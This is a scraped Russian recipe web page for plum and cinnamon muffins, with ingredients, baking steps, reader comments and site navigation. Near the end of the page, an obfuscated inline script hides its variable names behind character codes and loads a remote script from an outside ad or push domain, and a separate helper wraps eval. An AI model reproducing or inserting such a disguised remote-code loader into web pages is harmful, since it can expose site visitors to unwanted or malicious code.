

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei
body_size: 7083
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Приготовь Маффинов Со Сливами и Корицей Быстро Дома Самостоятельно</title> <meta name="description" content="Самостоятельно приготовим маффинов со сливами и корицей дома. Ингредиенты на : Для маффинов: Сливы 200 г,&#32; Мука 2 стак.*,&#32; Яйца 2 шт.,&#32; Сливочное масло 120 г,&#32; Молоко 3/4 стак.,&#32; Сахар 3/4 стак.,&#32; Разрыхлитель 1 ст.л.,&#32; Ванильный сахар 1 пакет,&#32; Корица 1/2 ч.л.,&#32; Соль 1/2 ч.л.,&#32; Мускатный орех щепотка,&#32; Для посыпки: Сахар коричневый 2 ст.л.,&#32; Корица 1/4 ч.л.,&#32; *1 стак.=250 мл"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Приготовь Маффинов Со Сливами и Корицей Быстро Дома Самостоятельно"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei"> <meta property="og:description" content="Самостоятельно приготовим маффинов со сливами и корицей дома. Ингредиенты на : Для маффинов: Сливы 200 г,&#32; Мука 2 стак.*,&#32; Яйца 2 шт.,&#32; Сливочное масло 120 г,&#32; Молоко 3/4 стак.,&#32; Сахар 3/4 стак.,&#32; Разрыхлитель 1 ст.л.,&#32; Ванильный сахар 1 пакет,&#32; Корица 1/2 ч.л.,&#32; Соль 1/2 ч.л.,&#32; Мускатный орех щепотка,&#32; Для посыпки: Сахар коричневый 2 ст.л.,&#32; Корица 1/4 ч.л.,&#32; *1 стак.=250 мл"> <meta property="og:image" content="https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei"> <meta name="twitter:title" content="Приготовь Маффинов Со Сливами и Корицей Быстро Дома Самостоятельно"> <meta name="twitter:description" content="Самостоятельно приготовим маффинов со сливами и корицей дома. Ингредиенты на : Для маффинов: Сливы 200 г, Мука 2 стак.*, Яйца 2 шт., Сливочное масло 120 г, Молоко 3/4 стак., Сахар 3/4 стак., Разрыхлитель 1 ст.л., Ванильный сахар 1 пакет, Корица 1/2 ч"> <meta name="twitter:image" content="https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka" itemprop="item" title="Выпечка"> <span itemprop="name">Выпечка</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/vypechka/maffiny" itemprop="item" title="Маффины"> <span itemprop="name">Маффины</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт маффинов со сливами и корицея</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title is-2 single"> Маффины со сливами и корицей </h1> <div class="columns is-multiline"> <div class="column is-8"> <p class="u-wrap">От: <i class="u-link" >aritoresi1983</i></p> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-ready0-w888h592.jpg" alt="Рецепт маффинов со сливами и корицея"> </figure> <p class="caption">Фото маффинов со сливами и корицея.</p> </div> <div class="column is-3"> <h2 class="title is-4 is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины с черникой с корицей на молоке</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с черникой с корицей на молоке" data-src="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke/maffiny-s-chernikoi-s-koritsei-na-moloke-ready0-w147h184.jpg"> </figure> </a> </div> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/vypechka/maffiny/yablochnye-maffiny-s-khalvoi-i-koritsei"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Яблочные маффины с халвой и корицей</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/vypechka/maffiny/yablochnye-maffiny-s-khalvoi-i-koritsei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Яблочные маффины с халвой и корицей" data-src="/vypechka/maffiny/yablochnye-maffiny-s-khalvoi-i-koritsei/yablochnye-maffiny-s-khalvoi-i-koritsei-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-6"> <div class="preview"> <p>Любите готовить маффинов? Попробуйте <a href="/vypechka/maffiny/maffiny-shtollen">рецепт маффинов штоллена</a>. Должно понравиться.</p> </div> <ul class="keywords"> <li><a class="k-link" href="/vypechka/maffiny">Рецепт маффинов</a></li> <li><a class="k-link" href="/vypechka/maffiny/party-domashnie-maffiny" title="Входит в коллекцию рецептов «Домашние маффины»">Домашние маффины</a></li> </ul> </div> <div class="column is-3"> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 1 ч</b> </li> <li> Порций: <b>12</b> </li> <li> Калорий: <b> 360 ккал</b> </li> <li> Кухня: <b>Авторская</b> </li> </ul> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/vypechka/maffiny/bananovye-maffiny-s-koritsei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Банановые маффины с корицей" data-src="/vypechka/maffiny/bananovye-maffiny-s-koritsei/bananovye-maffiny-s-koritsei-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/vypechka/maffiny/bananovye-maffiny-s-koritsei"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Банановые маффины с корицей</p> </div> </a> </div> </div> </div> <div class="columns is-multiline how-to"> <div class="column is-4"> <h2 class="title is-3">Ингредиенты</h2> <h3 class="title is-5">Для маффинов:</h3> <ul class="ingredients"> <li>Сливы – 200 г</li> <li>Мука - 2 стак.*</li> <li>Яйца - 2 шт.</li> <li>Сливочное масло – 120 г</li> <li>Молоко - 3/4 стак.</li> <li>Сахар - 3/4 стак.</li> <li>Разрыхлитель - 1 ст.л.</li> <li>Ванильный сахар – 1 пакет</li> <li>Корица - 1/2 ч.л.</li> <li>Соль - 1/2 ч.л.</li> <li>Мускатный орех – щепотка</li> </ul> <h3 class="title is-5">Для посыпки:</h3> <ul class="ingredients"> <li>Сахар коричневый - 2 ст.л.</li> <li>Корица - 1/4 ч.л.</li> <li>*1 стак.=250 мл</li> </ul> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-5"> <h2 class="title is-4">Как приготовить маффинов со сливами и корицей дома</h2> <ol class="steps"> <li> <p>Как приятно начинать день с чашки ароматного горячего чая со свежей выпечкой. Давайте приготовим маффины со сливами и корицей и подарим себе позитив на весь день. Меня очень порадовало тесто в этих маффинах - очень мягкое и нежное, не теряющее своих качеств спустя несколько дней. Начинка из слив придает маффинам сочность, а корица прекрасно гармонирует со сливами.</p> </li> <li> <p>Подготовим продукты.</p> </li> <li> <p>Смешать в миске молоко и яйца, добавить растопленное сливочное масло, перемешать.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps1-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 3"> </div> </li> <li> <p>В отдельной миске смешать сухие ингредиенты: муку, сахар, соль, разрыхлитель, ванильный сахар, корицу и мускатный орех.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps2-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 4"> </div> </li> <li> <p>Добавить жидкие ингредиенты в сухие и слегка перемешать (чтобы не было видно муки).</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps3-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 5"> </div> </li> <li> <p>В маленькой мисочке смешать 2 столовые ложки коричневого сахара и 1/4 чайной ложки корицы.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps4-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 6"> </div> </li> <li> <p>Формочки для маффинов смазать сливочным или растительным маслом. В каждую формочку для маффина выложить немного теста, разровнять, положить сверху мелко нарезанные кусочки слив и сверху закрыть еще тестом.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps5-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 7"> </div> </li> <li> <p>Каждый маффин посыпать сахаром с корицей.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps6-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 8"> </div> </li> <li> <p>Выпекать маффины со сливами и корицей при температуре 180 С 25 минут, проверить деревянной палочкой. Остудить на решетке 5 минут.</p> <div class="image is-3by1"> <img class="lozad" src="/zero.png" data-src="/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-steps7-w498h182.jpg" alt="маффины со сливами и корицей. Шаг 9"> </div> </li> <li> <p>Приятного аппетита!</p> </li> </ol> <div class="note"> <h3 class="title is-4">На заметку</h3> <p>Главное не опускать руки, тогда всё получится. Рекомендую <a href="/vypechka/maffiny/kurinye-maffiny">куриные маффинов</a>. Должно быть вкусно. Чаще готовьте новые блюда, нужно быть в форме! Всегда стараюсь приготовить что-нибудь новое.</p> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/vypechka/maffiny/vozdushnye-maffiny-s-koritsei"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Воздушные маффины с корицей" data-src="/vypechka/maffiny/vozdushnye-maffiny-s-koritsei/vozdushnye-maffiny-s-koritsei-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/vypechka/maffiny/vozdushnye-maffiny-s-koritsei"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Воздушные маффины с корицей</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-sukhofruktami"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с сухофруктами" data-src="/vypechka/maffiny/maffiny-s-sukhofruktami/maffiny-s-sukhofruktami-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-sukhofruktami"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины с сухофруктами</p> </div> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-8"> <h2 class="title is-3">Видео приготовления</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/vuxqQYTTWfM?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar-top"> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-marshmellou"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины с Маршмеллоу</p> </div> </a> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-marshmellou"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с Маршмеллоу" data-src="/vypechka/maffiny/maffiny-s-marshmellou/maffiny-s-marshmellou-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="title is-3 ">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 4.9 из 5"> <i style="width:98%"></i> </div> </div> <div class="column is-narrow"> <div class="title">4.9 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anka96/anka96-w50h50.jpg" alt="anka96"> <div class="comment-name"> anka96 </div> <p class="comment-txt">Отличная идейка <br> Благодарю за рецепт</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yanulya-zavelitskaya/yanulya-zavelitskaya-w50h50.jpg" alt="Януля Завелицкая"> <div class="comment-name"> Януля Завелицкая </div> <p class="comment-txt">Очень здоровский сайт! <br> Прям чудеса и очень доступные! <br> Спасибо за ваши труды! <br> Много видела в инете подобных сайтов, но ваш вне конкуренции!!! <br> Буду готовить ежедневно по вашим рецептам!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yelka-mikitenko/yelka-mikitenko-w50h50.jpg" alt="Элька Микитенко"> <div class="comment-name"> Элька Микитенко </div> <p class="comment-txt">Я, как большая любительница маффинов со сливами и корицей, была просто обязана попробовать это! <br> Результат просто потрясающий! <br> Внешне маффинов со сливами и корицей выглядит очень обыкновенно, но вкус!!! <br> Вкус совершенно необыкновенный! Мне очень понравился! <br> Теперь это один из моих любимых рецептов!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/tanyusha86/tanyusha86-w50h50.jpg" alt="tanyusha86"> <div class="comment-name"> tanyusha86 </div> <p class="comment-txt">Маффины со сливами и корицей выглядят аппетитно, обязательно приготовлю на праздничный стол!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/khvostenko-alisa/khvostenko-alisa-w50h50.jpg" alt="Хвостенко Алиса"> <div class="comment-name"> Хвостенко Алиса </div> <p class="comment-txt">Огооо спасибо девочки.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/zoya/zoya-w50h50.jpg" alt="zoya"> <div class="comment-name"> zoya </div> <p class="comment-txt">Маффинов со сливами и корицей я уже готовила, и знаю как это вкусно. Теперь решила приготовить <a href="/vypechka/maffiny/maffiny-s-chernikoi-s-koritsei-na-moloke">маффинов с черникой с корицей на молоке</a>.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/katya88/katya88-w50h50.jpg" alt="katya88"> <div class="comment-name"> katya88 </div> <p class="comment-txt">Вкус потрясающий, даже те, кто не любит маффинов со сливами и корицей, оценили.</p> </div> </div> </div> <div class="column is-1 is-hidden-touch"></div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-ananasami"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины с ананасами" data-src="/vypechka/maffiny/maffiny-s-ananasami/maffiny-s-ananasami-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/vypechka/maffiny/maffiny-s-ananasami"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины с ананасами</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/vypechka/maffiny/maffiny-shokoladnye"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины шоколадные" data-src="/vypechka/maffiny/maffiny-shokoladnye/maffiny-shokoladnye-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/vypechka/maffiny/maffiny-shokoladnye"> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины шоколадные</p> </div> </a> </div> </div> </div> <div class="bg-4"> <h2 class="title is-3">Популярные рецепты</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/maffiny/maffiny-beilis" title="Маффины Бейлис"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины Бейлис" data-src="/vypechka/maffiny/maffiny-beilis/maffiny-beilis-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Маффины Бейлис пошагово </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/maffiny/maffiny" title="Маффины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины" data-src="/vypechka/maffiny/maffiny/maffiny-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Рецепт маффинов </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/maffiny/maffiny-yagodny-syurpriz" title="Маффины Ягодный сюрприз"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маффины Ягодный сюрприз" data-src="/vypechka/maffiny/maffiny-yagodny-syurpriz/maffiny-yagodny-syurpriz-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Как приготовить маффинов ягодный сюрприз </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/maffiny/ovsyanye-maffiny-s-yablokami" title="Овсяные маффины с яблоками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овсяные маффины с яблоками" data-src="/vypechka/maffiny/ovsyanye-maffiny-s-yablokami/ovsyanye-maffiny-s-yablokami-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Маффины</p> <p class="name">Овсяные маффины с яблоками </p> </div> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "маффины со сливами и корицей", "keywords": "авторская кухня, маффины со сливами и корицей, маффины, Простой рецепт, ", "description": "Пошаговый рецепт приготовления маффинов со сливами и корицея с фото.", "image": [ "https://recipetoday.ru/vypechka/maffiny/maffiny-so-slivami-i-koritsei/maffiny-so-slivami-i-koritsei-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "aritoresi1983" }, "totalTime": "PT1H", "recipeYield": "12", "recipeCategory": "Маффины", "recipeCuisine": "Авторская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "360 ккал" }, "recipeIngredient": [ "Сливы – 200 г","Мука - 2 стак.*","Яйца - 2 шт.","Сливочное масло – 120 г","Молоко - 3/4 стак.","Сахар - 3/4 стак.","Разрыхлитель - 1 ст.л.","Ванильный сахар – 1 пакет","Корица - 1/2 ч.л.","Соль - 1/2 ч.л.","Мускатный орех – щепотка","Сахар коричневый - 2 ст.л.","Корица - 1/4 ч.л.","*1 стак.=250 мл" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.9", "ratingCount": "102" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>